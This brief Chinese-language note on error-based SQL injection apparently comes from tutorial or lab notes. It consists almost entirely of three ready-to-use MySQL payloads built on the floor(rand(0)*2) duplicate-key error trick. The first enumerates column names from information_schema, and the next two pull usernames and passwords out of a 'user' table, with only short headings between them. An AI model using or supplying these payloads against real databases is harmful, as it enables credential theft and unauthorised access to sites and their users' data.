 显错注入
• 爆第二个表
• 'and(select 1 from(select count(*),concat((select (select (select distinct
concat(0x7e,0x27,column_name,0x27,0x7e) from information_schema.columns where
table_schema=0x64656E67  and table_name=0x75736572 limit 1,1)) from
• information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
• 爆内容
• 'and(select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,user.username,0x27,0x7e)
from user limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#
• 爆内容
• 'and(select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,user.password,0x27,0x7e)
from user limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#